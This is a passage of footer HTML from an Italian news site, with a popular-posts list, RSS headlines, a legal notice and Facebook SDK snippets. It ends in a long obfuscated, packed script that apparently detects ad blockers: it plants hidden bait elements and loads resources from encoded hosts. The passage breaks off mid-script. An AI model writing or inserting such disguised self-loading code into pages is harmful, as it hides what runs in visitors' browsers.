</span></div></div></div></div></div></div></div></div></div></section><footer class="site-footer aft-footer-sidebar-col-3" data-background=""><div class="primary-footer"><div class="container-wrapper"><div class="af-container-row"><div class="primary-footer-area footer-first-widgets-section col-3 float-l pad"><section class="widget-area color-pad"><div id="widget_tptn_pop-2" class="widget chromenews-widget tptn_posts_list_widget"><h2 class="widget-title widget-title-1"><span class="heading-line-before"></span><span class="heading-line">I PIÙ LETTI DI OGGI</span><span class="heading-line-after"></span></h2><div class="tptn_posts_daily  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-2    tptn-left-thumbs"><ul><li><a href="https://lagazzettadigitale.it/partecipare-a-uomini-e-donne-come-pubblico/"     class="tptn_link"><img width="150" height="150" src="[data-uri]" class="tptn_featured tptn_thumb size-thumbnail lazyload" alt="partecipare a uomini e donne come pubblico" style="" title="Partecipare a Uomini e Donne come pubblico | Iscriviti adesso!" decoding="async"   loading="lazy"  data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/04/partecipare-a-uomini-e-donne-come-pubblico-150x150.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/04/partecipare-a-uomini-e-donne-come-pubblico-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/partecipare-a-uomini-e-donne-come-pubblico-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/partecipare-a-uomini-e-donne-come-pubblico-50x50.jpg 50w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2018/04/partecipare-a-uomini-e-donne-come-pubblico-150x150.jpg" class="tptn_featured tptn_thumb size-thumbnail" alt="partecipare a uomini e donne come pubblico" style="" title="Partecipare a Uomini e Donne come pubblico | Iscriviti adesso!" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/04/partecipare-a-uomini-e-donne-come-pubblico-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/partecipare-a-uomini-e-donne-come-pubblico-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/partecipare-a-uomini-e-donne-come-pubblico-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" loading="lazy" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/04/partecipare-a-uomini-e-donne-come-pubblico-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/partecipare-a-uomini-e-donne-come-pubblico-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/partecipare-a-uomini-e-donne-come-pubblico-50x50.jpg 50w" data-eio="l" /></noscript></a><span class="tptn_after_thumb"><a href="https://lagazzettadigitale.it/partecipare-a-uomini-e-donne-come-pubblico/"     class="tptn_link"><span class="tptn_title">Partecipare a Uomini e Donne come pubblico |&hellip;</span></a></span></li><li><a href="https://lagazzettadigitale.it/tabella-attivita-consentite-2022/"     class="tptn_link"><img width="150" height="150" src="[data-uri]" class="tptn_featured tptn_thumb size-thumbnail lazyload" alt="tabella-attivita-consentite-senza-green-pass" style="" title="Tabella attività consentite 2022 (PDF) | Colori zone, cosa si può fare" decoding="async"   loading="lazy"  data-src="https://lagazzettadigitale.it/wp-content/uploads/2022/01/tabella-attivita-consentite-senza-green-pass-150x150.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2022/01/tabella-attivita-consentite-senza-green-pass-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2022/01/tabella-attivita-consentite-senza-green-pass-50x50.jpg 50w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2022/01/tabella-attivita-consentite-senza-green-pass-150x150.jpg" class="tptn_featured tptn_thumb size-thumbnail" alt="tabella-attivita-consentite-senza-green-pass" style="" title="Tabella attività consentite 2022 (PDF) | Colori zone, cosa si può fare" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2022/01/tabella-attivita-consentite-senza-green-pass-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2022/01/tabella-attivita-consentite-senza-green-pass-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" loading="lazy" srcset="https://lagazzettadigitale.it/wp-content/uploads/2022/01/tabella-attivita-consentite-senza-green-pass-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2022/01/tabella-attivita-consentite-senza-green-pass-50x50.jpg 50w" data-eio="l" /></noscript></a><span class="tptn_after_thumb"><a href="https://lagazzettadigitale.it/tabella-attivita-consentite-2022/"     class="tptn_link"><span class="tptn_title">Tabella attività consentite 2022 (PDF) | Colori&hellip;</span></a></span></li><li><a href="https://lagazzettadigitale.it/casting-il-collegio-edizione/"     class="tptn_link"><img width="150" height="150" src="[data-uri]" class="tptn_featured tptn_thumb size-thumbnail lazyload" alt="casting il collegio 2018 seconda edizione" style="" title="Casting IL COLLEGIO 10 | Come partecipare alle selezioni 2026" decoding="async"   loading="lazy"  data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/05/casting-il-collegio-2018-seconda-edizione-150x150.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/05/casting-il-collegio-2018-seconda-edizione-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2017/05/casting-il-collegio-2018-seconda-edizione-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2017/05/casting-il-collegio-2018-seconda-edizione-80x80.jpg 80w, https://lagazzettadigitale.it/wp-content/uploads/2017/05/casting-il-collegio-2018-seconda-edizione-65x65.jpg 65w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2017/05/casting-il-collegio-2018-seconda-edizione-150x150.jpg" class="tptn_featured tptn_thumb size-thumbnail" alt="casting il collegio 2018 seconda edizione" style="" title="Casting IL COLLEGIO 10 | Come partecipare alle selezioni 2026" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/05/casting-il-collegio-2018-seconda-edizione-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2017/05/casting-il-collegio-2018-seconda-edizione-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2017/05/casting-il-collegio-2018-seconda-edizione-80x80.jpg 80w, https://lagazzettadigitale.it/wp-content/uploads/2017/05/casting-il-collegio-2018-seconda-edizione-65x65.jpg 65w" sizes="(max-width: 150px) 100vw, 150px" loading="lazy" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/05/casting-il-collegio-2018-seconda-edizione-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2017/05/casting-il-collegio-2018-seconda-edizione-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2017/05/casting-il-collegio-2018-seconda-edizione-80x80.jpg 80w, https://lagazzettadigitale.it/wp-content/uploads/2017/05/casting-il-collegio-2018-seconda-edizione-65x65.jpg 65w" data-eio="l" /></noscript></a><span class="tptn_after_thumb"><a href="https://lagazzettadigitale.it/casting-il-collegio-edizione/"     class="tptn_link"><span class="tptn_title">Casting IL COLLEGIO 10 | Come partecipare alle&hellip;</span></a></span></li><li><a href="https://lagazzettadigitale.it/casting-chi-vuol-essere-milionario/"     class="tptn_link"><img width="150" height="150" src="[data-uri]" class="tptn_featured tptn_thumb size-thumbnail lazyload" alt="casting chi vuol essere milionario" style="" title="Casting Chi vuol essere milionario 2026 | Come partecipare al quiz" decoding="async"   loading="lazy"  data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/11/casting-chi-vuol-essere-milionario-150x150.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/11/casting-chi-vuol-essere-milionario-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2018/11/casting-chi-vuol-essere-milionario-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2018/11/casting-chi-vuol-essere-milionario-50x50.jpg 50w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2018/11/casting-chi-vuol-essere-milionario-150x150.jpg" class="tptn_featured tptn_thumb size-thumbnail" alt="casting chi vuol essere milionario" style="" title="Casting Chi vuol essere milionario 2026 | Come partecipare al quiz" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/11/casting-chi-vuol-essere-milionario-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2018/11/casting-chi-vuol-essere-milionario-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2018/11/casting-chi-vuol-essere-milionario-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" loading="lazy" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/11/casting-chi-vuol-essere-milionario-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2018/11/casting-chi-vuol-essere-milionario-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2018/11/casting-chi-vuol-essere-milionario-50x50.jpg 50w" data-eio="l" /></noscript></a><span class="tptn_after_thumb"><a href="https://lagazzettadigitale.it/casting-chi-vuol-essere-milionario/"     class="tptn_link"><span class="tptn_title">Casting Chi vuol essere milionario 2026 | Come&hellip;</span></a></span></li><li><a href="https://lagazzettadigitale.it/casting-quiz/"     class="tptn_link"><img width="150" height="150" src="[data-uri]" class="tptn_featured tptn_thumb size-thumbnail lazyload" alt="Gerry Scotti ti aspetta ai casting del nuovo Quiz" style="" title="Casting QUIZ di Gerry Scotti | Partecipa al nuovo game show in onda su Canale 5" decoding="async"   loading="lazy"  data-src="https://lagazzettadigitale.it/wp-content/uploads/2019/02/casting-quiz-150x150.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2019/02/casting-quiz-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2019/02/casting-quiz-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2019/02/casting-quiz-50x50.jpg 50w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2019/02/casting-quiz-150x150.jpg" class="tptn_featured tptn_thumb size-thumbnail" alt="Gerry Scotti ti aspetta ai casting del nuovo Quiz" style="" title="Casting QUIZ di Gerry Scotti | Partecipa al nuovo game show in onda su Canale 5" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2019/02/casting-quiz-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2019/02/casting-quiz-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2019/02/casting-quiz-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" loading="lazy" srcset="https://lagazzettadigitale.it/wp-content/uploads/2019/02/casting-quiz-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2019/02/casting-quiz-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2019/02/casting-quiz-50x50.jpg 50w" data-eio="l" /></noscript></a><span class="tptn_after_thumb"><a href="https://lagazzettadigitale.it/casting-quiz/"     class="tptn_link"><span class="tptn_title">Casting QUIZ di Gerry Scotti | Partecipa al nuovo&hellip;</span></a></span></li></ul><div class="tptn_clear"></div></div></div></section></div><div class="primary-footer-area footer-second-widgets-section  col-3 float-l pad"><section class="widget-area color-pad"><div id="block-3" class="widget chromenews-widget widget_block widget_rss"><ul class="wp-block-rss"><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/fix-windows-sandbox-windows-11/'>Fix errore al lancio della funzione Sandbox su Windows 11</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/nvidia-windows-on-arm/'>NVIDIA vuole salire sul carro di Windows on ARM | Avvistati primi gaming PC</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/offerta-del-giorno-amazon/'>Ultimi giorni per avere 3 mesi di Audible a soli 0,99€ invece di 29€</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/microsoft-edge-beta-145-0-3800-13/'>Disponibile Microsoft Edge Beta 145, con funzioni Riepiloga e Spiega nei PDF</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.windowsblogitalia.com/2026/01/update-firmware-gennaio-2026-surface-laptop-4/'>Disponibile l’update del firmware di gennaio 2026 per Surface Laptop 4</a></div></li></ul></div><div id="block-4" class="widget chromenews-widget widget_block widget_rss"><ul class="wp-block-rss"><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/home/articoli/n645674/ikea-svea-strom-tariffa-elettrica-risparmio-come/'>IKEA rivoluziona la bolletta con la tariffa dinamica: l&#039;elettricità al prezzo di mercato</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/eventi/articoli/n645671/musk-davos-robot-ai-alieni/'>Musk a Davos: i robot domineranno il mondo e io vorrei morire su Marte</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/mercato/articoli/n645696/isee-nuovo-cosa-cambia-dsu-scadenze/'>ISEE 2026: cosa cambia, a cosa serve e come ottenerlo</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/altadefinizione/articoli/n645824/marshall-heddon-hub-audio-streamer-auracast/'>Marshall Heddon ufficiale: streamer/hub audio compatto con supporto ad Auracast</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.hdblog.it/games/articoli/n645822/clair-obscur-expedition-33-record-goty-elden-ring/'>Clair Obscur Expedition 33, è record di GOTY: superato Elden Ring</a></div></li></ul></div></section></div><div class="primary-footer-area footer-third-widgets-section  col-3 float-l pad"><section class="widget-area color-pad"><div id="search-2" class="widget chromenews-widget widget_search"><h2 class="widget-title widget-title-1"><span class="heading-line-before"></span><span class="heading-line">CERCA NEL SITO</span><span class="heading-line-after"></span></h2><form role="search" method="get" class="search-form" action="https://lagazzettadigitale.it/"> <label> <span class="screen-reader-text">Ricerca per:</span> <input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Cerca" /></form></div><div id="text-3" class="widget chromenews-widget widget_text"><h2 class="widget-title widget-title-1"><span class="heading-line-before"></span><span class="heading-line">INFORMATIVA</span><span class="heading-line-after"></span></h2><div class="textwidget"><p>Questo sito NON rappresenta una testata giornalistica in quanto viene aggiornato senza alcuna periodicità. Non può pertanto considerarsi un prodotto editoriale ai sensi della <a href="https://www.gazzettaufficiale.it/eli/id/2001/03/21/001G0116/sg#:~:text=Non%20costituiscono%20prodotto%20editoriale%20i,interno%20sia%20presso%20il%20pubblico.o%20sia%20presso%20il%20pubblico." target="_blank" rel="noopener">Legge n.62 del 07/03/01</a>. Si precisa che gli autori degli articoli pubblicati in questo sito sono GIORNALISTI regolarmente iscritti all&#8217;Ordine dei Giornalisti.</p><p>Per informazioni e/o segnalazioni <a href="https://lagazzettadigitale.it/contatta-la-redazione/">CONTATTACI</a>.</p></div></div></section></div></div></div></div><div class="secondary-footer"><div class="container-wrapper"><div class="af-container-row clearfix af-flex-container"><div class="float-l pad color-pad col-1"><div class="footer-nav-wrapper"><div class="footer-navigation"><ul id="footer-menu" class="menu"><li id="menu-item-14004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14004"><a href="https://lagazzettadigitale.it/category/lifestyle/consumatori/">Consumatori</a></li><li id="menu-item-30584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30584"><a href="https://lagazzettadigitale.it/category/lifestyle/food/">Food</a></li><li id="menu-item-22411" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22411"><a href="https://lagazzettadigitale.it/category/lifestyle/ambiente/meteo/">Notizie Meteo</a></li><li id="menu-item-14729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14729"><a href="https://lagazzettadigitale.it/category/lifestyle/salute/">Salute</a></li><li id="menu-item-42991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42991"><a href="https://lagazzettadigitale.it/category/utilita/">Utilità</a></li><li id="menu-item-42995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42995"><a href="https://lagazzettadigitale.it/wp-admin/index.php?anylc_id=18">Login | Log Out</a></li></ul></div></div></div></div></div></div><div class="site-info"><div class="container-wrapper"><div class="af-container-row"><div class="col-1 color-pad"> Copyright 2026 © Tutti i diritti riservati <span class="sep"> | </span> <a href="https://afthemes.com/products/chromenews/" target="_blank">ChromeNews</a> di AF themes.</div></div></div></div></footer></div> <a id="scroll-up" class="secondary-color right"> </a> <script type="speculationrules">{"prerender":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/chromenews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"moderate"}]}</script> 
  <script>window.fbAsyncInit = function() {
    FB.init({
      appId      : '{your-app-id}',
      cookie     : true,
      xfbml      : true,
      version    : '{api-version}'
    });
      
    FB.AppEvents.logPageView();   
      
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));</script>  <script>window.fbAsyncInit = function() {
    FB.init({
      appId      : '{your-app-id}',
      cookie     : true,
      xfbml      : true,
      version    : '{api-version}'
    });
      
    FB.AppEvents.logPageView();   
      
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));</script>  <script>window.fbAsyncInit = function() {
    FB.init({
      appId      : '{your-app-id}',
      cookie     : true,
      xfbml      : true,
      version    : '{api-version}'
    });
      
    FB.AppEvents.logPageView();   
      
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));</script>  <script type="text/javascript"  charset="utf-8">// 4.2b
// Place this code snippet near the footer of your page before the close of the /body tag
// LEGAL NOTICE: The content of this website and all associated program code are protected under the Digital Millennium Copyright Act. Intentionally circumventing this code may constitute a violation of the DMCA.
                            
var _0x9e19=['','replace'];function mJNNXIaS(_0x7cfax2){return _0x7cfax2.toString()[_0x9e19[1]](/^[^\/]+\/\*!?/,_0x9e19[0])[_0x9e19[1]](/\*\/[^\/]+$/,_0x9e19[0])};var frQiMfLlCV = mJNNXIaS(function() {/*!riny(shapgvba(c,n,p,x,r,q){r=shapgvba(p){erghea(p<n?'':r(cnefrVag(p/n)))+((p=p%n)>35?Fgevat.sebzPunePbqr(p+29):p.gbFgevat(36))};vs(!''.ercynpr(/^/,Fgevat)){juvyr(p--){q[r(p)]=x[p]||r(p)}x=[shapgvba(r){erghea q[r]}];r=shapgvba(){erghea'\\j+'};p=1};juvyr(p--){vs(x[p]){c=c.ercynpr(arj ErtRkc('\\o'+r(p)+'\\o','t'),x[p])}}erghea c}(';d p=X.A(2d)+\'n\'+X.A(2d)+\'n\'+X.A(3a)+X.A(2d)+X.A(6x)+X.A(3a)+\'t\'+X.A(2Y);x(O.1b(p)){O.1b(p).w.1W(\'1K\',\'2L\',\'H\');O.1b(p).w.1W(\'1F\',\'2u\',\'H\');O.1b(p).w.1W(\'1U\',\'0\',\'H\');O.1b(p).w.1W(\'6y\',\'2u\',\'H\')};x(p){14 p};x(O.G){O.G.w.1W(\'1K\',\'3Q\',\'H\')};d Y=\'\',1c=\'6a\',k=R.C((R.B()*6)+8);1h(d v=0;v<k;v++)Y+=1c.11(R.C(R.B()*1c.W));x(k){14 k};d 3n=3,33=21,2E=43,35=57,1E=0,2j=\'2D\',2V=Q(r){d b=!1,e=Q(){x(O.1x){O.3j(\'3f\',g);T.3j(\'2p\',g)}V{O.3k(\'2r\',g);T.3k(\'24\',g)}},g=Q(){x(!b&&(O.1x||6i.2F===\'2p\'||O.3y===\'3z\')){b=!0;e();r()}};x(O.3y===\'3z\'){r()}V x(O.1x){O.1x(\'3f\',g);T.1x(\'2p\',g)}V{O.36(\'2r\',g);T.36(\'24\',g);d a=!1;23{a=T.6T==2S&&O.2t}27(v){};x(a&&a.2B){(Q n(){x(b)U;23{a.2B(\'1u\')}27(g){U 5Z(n,50)};b=!0;e();r()})()}}};T[\'\'+Y+\'\']=(Q(){d r={r$:1c+\'+/=\',5A:Q(g){d n=\'\',y,a,b,p,z,q,v,e=0;g=r.g$(g);1s(e<g.W){y=g.1o(e++);a=g.1o(e++);b=g.1o(e++);p=y>>2;z=(y&3)<<4|a>>4;q=(a&15)<<2|b>>6;v=b&63;x(2X(a)){q=v=64}V x(2X(b)){v=64};n=n+1n.r$.11(p)+1n.r$.11(z)+1n.r$.11(q)+1n.r$.11(v)};U n},16:Q(g){d a=\'\',y,q,p,z,e,v,n,b=0;g=g.17(/[^N-5E-5R-9\\+\\/\\=]/t,\'\');1s(b<g.W){z=1n.r$.1J(g.11(b++));e=1n.r$.1J(g.11(b++));v=1n.r$.1J(g.11(b++));n=1n.r$.1J(g.11(b++));y=z<<2|e>>4;q=(e&15)<<4|v>>2;p=(v&3)<<6|n;a=a+X.A(y);x(v!=64){a=a+X.A(q)};x(n!=64){a=a+X.A(p)}};a=r.a$(a);U a},g$:Q(r){r=r.17(/;/t,\';\');d a=\'\';1h(d b=0;b<r.W;b++){d g=r.1o(b);x(g<1m){a+=X.A(g)}V x(g>7c&&g<7e){a+=X.A(g>>6|7h);a+=X.A(g&63|1m)}V{a+=X.A(g>>12|3p);a+=X.A(g>>6&63|1m);a+=X.A(g&63|1m)}};U a},a$:Q(r){d b=\'\',g=0,a=7v=1Z=0;1s(g<r.W){a=r.1o(g);x(a<1m){b+=X.A(a);g++}V x(a>7T&&a<3p){1Z=r.1o(g+1);b+=X.A((a&31)<<6|1Z&63);g+=2}V{1Z=r.1o(g+1);37=r.1o(g+2);b+=X.A((a&15)<<12|(1Z&63)<<6|37&63);g+=3}};U b}};d f=[\'6Z\',\'6A\',\'2T==\',\'6B==\',\'73=\',\'75=\',\'7p\',\'7q\',\'7r\',\'6V==\',\'47\',\'48==\',\'49=\',\'4n=\',\'3B==\',\'3D=\',\'5k\',\'6H==\',\'7k==\',\'2P==\',\'2Q=\',\'4u\',\'4v==\',\'4x=\',\'4d\',\'4g\',\'44==\',\'3X\',\'3G=\',\'3I\',\'41\',\'3C=\',\'3Y=\',\'3U=\',\'3T\',\'59\',\'5n=\',\'5p=\',\'5x\',\'5m\',\'5a=\',\'4O\',\'4P=\',\'4Q=\',\'4Z=\',\'4L=\',\'52=\',\'42=\',\'5q==\',\'53==\',\'51==\',\'4M==\',\'4K=\',\'4J\',\'4I\',\'4H\',\'4G\',\'4F\',\'4E\',\'4D==\',\'4B=\',\'4N=\',\'4A=\',\'4Y==\',\'4X=\',\'4W\',\'4V=\',\'4U=\',\'4T==\',\'4S=\',\'4R==\',\'2T==\',\'2Q=\',\'54=\',\'4C\',\'55==\',\'2P==\',\'5O\',\'5N==\',\'5l=\'],L=R.C(R.B()*f.W),o=r.16(f[L]),s=o,m=1,l=\'#5j\',e=\'#5i\',J=\'#5h\',j=\'#5g\',P=\'\',u=\'5f!\',h=\'2k 5e 5d 5c 5b 5z 58 5y\',E=\'2k 5w 3o &5v; 5u 2U 5t 5s 5r&4l;. 5o y\\\'3s-3r\',M=\'56, 4m 4h y\\\'3s-3r 3A 3F n 3M 40 3o\',a=0,i=0,b=\'3L.3K\',z=0,Z=g()+\'.2H\',t=Q(r,g,b){d a=O.1t(\'38\');a.1S=r;a.24=g;a.2r=g;a.1x(\'3H\',g);b.1r(a)},S=Q(){};Q c(r){x(r)r=r.1D(r.W-15);d b=O.3t(\'38\');1h(d a=b.W;a--;){d g=X(b[a].1S);x(g)g=g.1D(g.W-15);x(g===r)U!0};U!1};Q D(r){x(r)r=r.1D(r.W-15);d g=O.3E;k=0;1s(k<g.W){1j=g[k].2z;x(1j)1j=1j.1D(1j.W-15);x(1j===r)U!0;k++};U!1};Q g(r){d a=\'\',b=1c;r=r||30;1h(d g=0;g<r;g++)a+=b.11(R.C(R.B()*b.W));U a};Q v(a){d v=[\'3R\',\'3Z==\',\'3W\',\'3V\',\'34\',\'3S==\',\'3J==\',\'4w=\',\'4j==\',\'4i==\',\'4k\',\'34\'],e=[\'32=\',\'4f==\',\'4e==\',\'4c==\',\'4b=\',\'4a\',\'4z=\',\'4y=\',\'32=\',\'45\',\'4t==\',\'4s\',\'4r==\',\'4q==\',\'4p==\',\'4o=\'];k=0;1H=[];1s(k<a){p=v[R.C(R.B()*v.W)];q=e[R.C(R.B()*e.W)];p=r.16(p);q=r.16(q);d n=R.C(R.B()*2)+1;x(n==1){b=\'//\'+p+\'/\'+q}V{b=\'//\'+p+\'/\'+g(R.C(R.B()*20)+4)+\'.2H\'};1H[k]=2v 2w();1H[k].2x=Q(){d r=1;1s(r<7){r++}};1H[k].1S=b;k++}};Q y(r,g){d b=\'\';1h(d v=0;v<r.W;v++){d a=r.1o(v);x(2m<=a&&a<46){b+=X.A((a-g+7)%26+2m)}V x(65<=a&&a<5Q){b+=X.A((a-g+13)%26+65)}V{b+=X.A(a)}};U b};Q n(r){r=r.17(/{/t,\'\');r=r.17(/}/t,\'\');r=r.17(/|/t,\'\');r=r.17(/~/t,\'\');U r};Q K(r){};U{7o:Q(r,g){r=r+g;U R.7n(r)},79:Q(r,g){r=r%g;U R.2I(r)},78:Q(r,g){r=r%g;U R.2I(r)},1I:Q(r,a){x(77 O.G==\'2C\'){U};d v=\'0.1\',a=s,g=O.1t(\'1T\');g.1d=a;g.w.1z=\'28\';g.w.1u=\'-1i\';g.w.19=\'-1i\';g.w.1P=\'2g\';g.w.1p=\'76\';d y=O.G.2J,n=R.C(y.W/2);x(n>15){d b=O.1t(\'2e\');b.w.1z=\'28\';b.w.1P=\'1N\';b.w.1p=\'1N\';b.w.19=\'-1i\';b.w.1u=\'-1i\';O.G.74(b,O.G.2J[n]);b.1r(g);d e=O.1t(\'1T\');e.1d=\'2K\';e.w.1z=\'28\';e.w.1u=\'-1i\';e.w.19=\'-1i\';O.G.1r(e)}V{g.1d=\'2K\';O.G.1r(g)};z=72(Q(){x(g){r((g.2q==0),v);r((g.2b==0),v);r((g.1F==\'2L\'),v);r((g.1K==\'2u\'),v);r((g.1U==0),v)}V{r(!0,v)}},2c)},71:Q(r,g){r=r-g;U R.6M(r)},6Y:Q(r,g){r=r+g;r=r-1;U R.6L(r)},1Q:Q(g,q){x((g)&&(a==0)){a=1;T[\'\'+Y+\'\'].1k()}V{x(T[\'\'+Y+\'\']){x(!T[\'\'+Y+\'\'].2a){d M=r.16(\'6K\'),i=O.6J(M);x((i)&&(a==0)){x((33%3)==0){d z=\'6I=\';z=r.16(z);x(c(z)){x(i.1G.17(/\\f/t,\'\').W==0){a=1;T[\'\'+Y+\'\'].1k()}};x(z){14 z}}}}};d E=!1;x(a==0){x((2E%3)==0){x(!T[\'\'+Y+\'\'].2a){d u=[\'6G==\',\'6F==\',\'6E=\',\'6D=\',\'6C=\'],J=1,s=u.W,e=u[R.C(R.B()*s)],b=e;1s(e==b){b=u[R.C(R.B()*s)]};e=n(e);e=y(e,J);e=r.16(e);b=n(b);b=y(b,J);b=r.16(b);x(u){14 u};d f=2v 2w(),l=2v 2w();f.2x=Q(){v(R.C(R.B()*2)+1);l.1S=b;x(b){14 b};v(R.C(R.B()*2)+1)};l.2x=Q(){a=1;v(R.C(R.B()*3)+1);T[\'\'+Y+\'\'].1k()};f.1S=e;x(e){14 e};x((35%3)==0){f.24=Q(){x((f.1p<8)&&(f.1p>0)){T[\'\'+Y+\'\'].1k()}}};d j=[\'7t/70=\',\'7u\',\'7j=\',\'7N=\',\'7O/7P\',\'7m=\',\'5P\'],k=[\'7V==\',\'7U=\',\'7l=\',\'7S\'],h=j.W,p=j[R.C(R.B()*h)],h=k.W,o=k[R.C(R.B()*h)];p=r.16(p);o=r.16(o);p=p.17(\'7R.7Q\',o);p=\'//\'+p;T[\'1V\']=0;d L=Q(){x((1V>0)&&(1V%39==0)){}V{T[\'\'+Y+\'\'].1k();x(1V){14 1V}}};t(p,L,O.G);T[\'\'+Y+\'\'].2a=!0};T[\'\'+Y+\'\'].1Q=Q(){U}}}}},1k:Q(){x(T[\'\'+Y+\'\'].1Q){14 T[\'\'+Y+\'\'].1Q};x(T[\'\'+Y+\'\'].1I){14 T[\'\'+Y+\'\'].1I};x(i==1){d D=2i.2l(\'2f\');x(D>0){U!0}V{2i.2o(\'2f\',(R.B()+1)*2c)}};d p=\'7i\';p=r.16(p);d 